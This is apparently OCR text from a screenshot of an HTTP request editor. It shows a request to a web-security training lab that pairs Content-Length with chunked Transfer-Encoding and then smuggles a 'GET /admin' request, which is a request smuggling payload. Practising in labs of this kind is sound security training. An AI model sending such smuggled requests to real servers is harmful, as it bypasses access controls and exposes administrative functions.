 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a9c005b040b4561811b71fb00230009.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 34 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin HTTP/1.1 \r \n
10 X-Foo: x